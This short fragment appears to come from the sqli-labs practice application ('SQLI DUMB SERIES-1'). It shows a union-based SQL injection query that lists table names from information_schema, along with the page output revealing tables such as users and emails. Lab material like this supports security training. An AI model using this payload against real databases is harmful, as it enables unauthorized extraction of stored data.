 Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
-----payload_SQL-----
SELECT * FROM users WHERE id='1' and 1=2 union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='security' -- ' LIMIT 0,1
SQLI DUMB SERIES-1